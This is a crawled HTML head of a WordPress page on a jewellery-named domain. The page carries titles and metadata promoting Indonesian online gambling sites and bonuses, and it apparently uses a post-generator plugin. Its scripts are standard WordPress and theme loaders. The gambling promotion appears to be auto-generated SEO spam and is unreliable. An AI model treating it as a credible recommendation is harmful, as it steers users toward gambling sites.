

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/
body_size: 17716
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya</title>
	<meta name="description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya" />
	<meta property="og:description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-06-02T02:26:07+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/","name":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-06-02T02:26:07+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Murung Raya"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikeyjewellery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mikeyjewellery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
